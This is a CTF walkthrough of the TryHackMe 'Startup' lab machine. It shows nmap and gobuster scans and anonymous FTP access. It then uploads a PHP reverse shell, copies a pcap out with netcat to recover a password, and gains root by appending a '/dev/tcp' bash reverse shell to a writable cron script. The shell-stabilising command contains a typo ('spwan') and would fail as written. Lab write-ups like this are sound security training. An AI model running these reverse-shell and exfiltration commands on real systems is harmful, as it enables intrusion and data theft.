Startup TryHackMe Writeup/Walkthrough
Abuse traditional vulnerabilities via untraditional means.
Scan the machine.
If you are unsure how to tackle this, I recommend checking out the Nmap Tutorials by Hack Hunt.
nmap -sV -sC -Pn <IP>
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 10.10.200.192
Host is up (0.076s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.8.150.100
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:a6:0b:84:1d:22:01:a4:01:30:48:43:61:2b:ab:94 (RSA)
| 256 ec:13:25:8c:18:20:36:e6:ce:91:0e:16:26:eb:a2:be (ECDSA)
|_ 256 a2:ff:2a:72:81:aa:a2:9f:55:a4:dc:92:23:e6:b4:3f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Maintenance
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed.
Nmap done: 1 IP address (1 host up) scanned in 11.32 seconds
Looks like we have three ports open 21, 22, 80.
We have ftp anonymous login allowed and we see there are two files and a directory with read/write/execute permission.

Get the important.jpg and notice.txt into our PC and check what it says.
ftp> get important.jpg
local: important.jpg remote: important.jpg
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for important.jpg (251631 bytes).
226 Transfer complete.
251631 bytes received in 0.30 secs (824.6558 kB/s)
ftp> get notice.txt
local: notice.txt remote: notice.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for notice.txt (208 bytes).
226 Transfer complete.
208 bytes received in 0.00 secs (906.8080 kB/s)
Now that we have the file, check the content of notice.txt file.
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I don’t know who it is, but Maya is looking pretty sus.
Hmm, interesting so this share is accessible from via website. Looks like we have a username maya.
I did a gobuster scan. CMD -> gobuster dir -u http://<IP> -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.200.192
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/05/24 16:44:03 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/files (Status: 301) [Size: 314]
/index.html (Status: 200) [Size: 808]
/server-status (Status: 403) [Size: 278]
===============================================================
Seems like the files folder is similar to the FTP anonymous login from the website and it has execute, write permission as well.
We can put the php-reverse-shell.php into this folder and execute it via website. Just change the $ip to your TryHackMe’s IP and $port to 4444 or you can leave as it is. Once you make the change put this file into the server.

Once done with this, start a netcat listener. CMD -> nc -lvnp 4444
Go to the website http://<IP>/file/ftp and click on the file you copied into the server. You will have a reverse connection established.

First things first, let’s make this shell a bit stable.
1. python3 -c 'import pty;pty.spwan("/bin/bash")'
2. Ctrl + Z
3. stty raw -echo; fg

We got the recipe.txt in the root directory.

There is a directory called incidents. Let’s get the file suspicious.pcapng back into our system and check the content.
We can start a Python Server using python3 -m http.server and get the file into your PC by visiting http://<IP>:8000.

Alternative method:
- Client:
nc -lvnp 1234 > sus.pcapng - Server:
nc -lvnp <YOUR_IP> 1234 < suspicious.pcapng
Once you have the file, open it with Wireshark.
Go to File > Export > Objects > HTTP

A reverse shell was initiated on the port 4444. So we can filter the packets using tcp.port == 4444.
Right-Click on a packet > Follow > TCP Streams.

Seems like we have a password.

We can get the user_flag from here.

Privilege Escalation
There is folder called scripts. Let’s check the content.

This file is executing another file /etc/print.sh. Let’s check the content.

This file has read-write-execute permission. So we can add the bash one linear reverse shell. We will append it to the file -> echo "bash -i >& /dev/tcp/<YOUR_IP>/1234 0>&1" >> /etc/print.sh

Start a listener -> nc -lvnp 1234 and wait for a while, you will have a reverse connection.

Alternative Method:
You could just add a copy script instead of bash one linear. CMD -> echo " cp /root/* /home/lennie; chmod 777 /home/lennie/* " >> /etc/print.sh
Now, we have the root access. You know what to do next :stuck_out_tongue_winking_eye: